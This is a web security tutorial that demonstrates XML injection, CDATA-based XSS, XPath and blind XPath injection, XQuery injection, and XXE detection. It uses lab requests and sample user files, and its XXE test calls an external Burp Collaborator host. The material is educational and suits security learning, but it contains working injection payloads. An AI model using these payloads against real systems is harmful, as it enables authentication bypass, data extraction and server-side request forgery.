
Consider this example, inject_string parameter value will part of the XML attrib value of <hooray> node on the server side and server display <data> node value.
HTTP Request :
GET /level_2/MCIR/xmlmao/xmlinjection.php?inject_string=Hello&query_results=all_rows&show_query=on&location=attribute&error_level=verbose&submit=Inject%21 HTTP/1.1
Host: 1337.ns
Content-Length: 0
Resulting XML:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xmlfile [
<!ENTITY author "Inject4" > ]>
<xmlfile>
<hooray attrib="Hello">
<ilovepie>Inject1</ilovepie>
</hooray>
<data>
<![CDATA[Inject3]]>
</data>
</xmlfile>
Our task is to inject <data> node with our custom value. so our payload will be the following
GET /level_2/MCIR/xmlmao/xmlinjection.php?inject_string=Hello"></hooray><data><![CDATA[@_RaviRamesh]]></data></xmlfile>%00&query_results=all_rows&show_query=on&location=attribute&error_level=verbose&submit=Inject%21 HTTP/1.1
Host: 1337.ns
Content-Length: 0
Resulting XML:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xmlfile [
<!ENTITY author "Inject4" > ]>
<xmlfile>
<hooray attrib="Hello"></hooray><data><![CDATA[@_RaviRamesh]]></data></xmlfile>
">
<ilovepie>Inject1</ilovepie>
</hooray>
<data>
<![CDATA[Inject3]]>
</data>
</xmlfile>
In this example we have inject our <data> node with our custom string and we have completed with NULL charactor.
C-based languages use the NULL byte as a string terminator and will stop reading any string given to it when reaching a null byte. Since libxml is written in a C-based language, the XML data given to it by our PHP script (which actually reads the whole string) will be truncated if a null byte is present. The URL-encoded version of a null byte is "%00".
Another type of XML injection is where CDATA elements are used to insert malicious content. One example of this is where XML message payloads that contain a CDATA field can be used to inject illegal characters/content that are ignored by the XML parser.
2.1.1 XSS through XML
CDATA section delimiters: <![CDATA[ / ]]>
CDATA sections are used to escape blocks of text containing characters which would otherwise be recognized as markup. In other words, characters enclosed in a CDATA section are not parsed by an XML parser.
If you want to test parameter value as <> character, XML parser will not accept.
<username><![CDATA[<>]]></username>
If you have observed above response, where requested value is reflacted in HTML page then you should try following
<uservalue>
<value>
<![CDATA[<script>document.write('XML Attacks');</script>]]>
</value>
</uservalue>
2.2 XPATH Injection
-
XPath Injection is an attack technique used to exploit applications that construct XPath (XML Path Language) queries from user-supplied input to query or navigate XML documents.
-
It can be used directly by an application to query an XML document, as part of a larger operation such as applying an XSLT transformation to an XML document, or applying an XQuery to an XML document.
-
The syntax of XPath bears some resemblance to an SQL query, and indeed, it is possible to form SQL-like queries on an XML document using XPath.
user.xml
<?xml version="1.0" encoding="UTF-8"?>
<users>
<user>
<username>Ravi</username>
<password>Admin123</password>
<account>Admin</account>
</user>
<user>
<username>Rohit</username>
<password>R0Hi7</password>
<account>Guest</account>
</user>

</users>An Xpath query will be as follows:
string(//user[username/text()='Ravi' and password/text()='Admin123']/account/text())
Similar to SQL Injection we can manipulate the above query and inject XPath code and interfere the query result. An Xpath SQL query will be as follows:
string(//user[username/text()='' or '1' = '1' and password/text()='' or '1' = '1']/account/text())
string(//user[username/text()='Ravi' and password/text()='' or '1' = '1' ]/account/text())
string(//user[username/text()='Ravi' and password/text()='' or '1' = '2' ]/account/text())

Example.
2.2.1 Blind XPath Injection
Blind XPath Injection attacks can be used to extract data from an application that embeds user supplied data in an unsafe way. When input is not properly sanitized, an attacker can supply valid XPath code that is executed.
This type of attack is used in situations where the attacker has no knowledge about the structure of the XML document, or perhaps error message are suppressed, and is only able to pull once piece of information at a time by asking true/false questions
This type of attack can be performed using two methods:
- Boolenization
- XML Crawling
2.2.1.1 Boolenization
Using the "Boolenization" method the attacker may find out if the given XPath expression is True or False.
user.xml
<?xml version="1.0" encoding="UTF-8"?>
<users>
<user>
<username>Ravi</username>
<password>Admin123</password>
<account>Admin</account>
</user>
<user>
<username>Rohit</username>
<password>R0Hi7</password>
<account>Guest</account>
</user>
</users>Using the "Boolenization" method the attacker may find out if the given XPath expression is True or False.

string(//user[position()=1]/child::node()[position()=4])
Output : Admin123

string-length(string(//user[position()=1]/child::node()[position()=4]))
OutPut : 8
![]()
substring(string(//user[position()=1]/child::node()[position()=4]),1,1) OutPut : A
substring(string(//user[position()=1]/child::node()[position()=4]),2,1) OutPut : d
substring(string(//user[position()=1]/child::node()[position()=4]),3,1) OutPut : m
substring(string(//user[position()=1]/child::node()[position()=4]),4,1) OutPut : i
substring(string(//user[position()=1]/child::node()[position()=4]),5,1) OutPut : n
substring(string(//user[position()=1]/child::node()[position()=4]),6,1) OutPut : 1
substring(string(//user[position()=1]/child::node()[position()=4]),7,1) OutPut : 2
substring(string(//user[position()=1]/child::node()[position()=4]),8,1) OutPut : 3
2.2.1.2 XML Crawling
Used to get to know the XML document structure the attacker may use.
- count(expression)
count(//users)
OutPut : 1
count(//users/user)
OutPut : 2

- string-length(string)

string-length(string(//user[position()=1]/child::node()[position()=4]))=1 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=2 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=3 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=4 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=5 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=6 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=7 OutPut : false
string-length(string(//user[position()=1]/child::node()[position()=4]))=8 OutPut : true
2.3 XQuery Injection
It's difficult to find XQuery injection on the web, it's probably because so few websites are powered by XML databases but also because of the false assumption that XQuery is a read only language and that its expression power is limited, meaning that the consequences of XQuery injection attacks would remain limited.
XQuery Injection uses improperly validated data that is passed to XQuery commands. This inturn will execute commands on behalf of the attacker that the XQuery routines have access to. XQuery injection can be used to enumerate elements on the victim's environment, inject commands to the local host, or execute queries to remote files and data sources.
Using the example XML document below, user.xml.
user.xml
<?xml version="1.0" encoding="UTF-8"?>
<users>
<user>
<username>Ravi</username>
<password>Admin123</password>
<account>Admin</account>
</user>
<user>
<username>Rohit</username>
<password>R0Hi7</password>
<account>Guest</account>
</user>
</users>An typical XQuery of this document for the user Ravi:
doc("user.xml")/users/user[username="Ravi"]
Would return:
<user>
<username>Ravi</username>
<password>Admin123</password>
<account>Admin</account>
</user>
Assuming that the XQuery gets its user name string from the input, an attacker can manipulate this query into returning the set of all users. By providing the input string
xxx" or "1"="1
the XQuery becomes:
doc("user.xml")/users/user[username="xxx" or "1"="1"]
Which would return a node-set of all users.

There are many forms of attack that are possible through XQuery and are very difficult to predict. Mitigation of XQuery injection requires proper input validation prior to executing the XQuery. Also it is important to run XML parsing and query infrastructure with minimal privileges so that an attacker is limited in their ability to probe other system resources from XQuery.
2.4 XML External Entity (XXE)
An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser.
- Disclosure of confidential data
- Denial of service
- Server side request forgery
- Port scanning from the perspective of the machine where the parser is located
- and other system impacts
XXE - Identifying - 1
Original Request :
<?xml version="1.0" encoding="UTF-8"?>
<NETSQUARE>
<EMP branch="Ahmedabad">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>Test 1 : Confirmation that entities are interpreted
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe "Mumbai">
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>Expected output branch will be Mumbai.

XXE - Identifying - 2
Test 2 : Confirmation that SYSTEM entities are usable
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://l9v9gpebc5ffk9m3my6ayn9o2f85wu.burpcollaborator.net/net-square.dtd">
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>

